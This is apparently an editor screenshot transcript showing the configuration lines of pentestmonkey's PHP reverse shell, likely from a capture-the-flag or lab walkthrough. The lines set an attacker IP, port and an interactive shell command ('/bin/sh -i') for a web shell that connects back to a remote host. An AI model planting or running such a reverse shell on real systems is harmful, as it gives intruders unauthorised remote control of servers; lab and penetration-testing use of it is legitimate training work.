 Open
php-reverse-shell.php
/usr/share/webshells/php
Save
available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.15.67';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57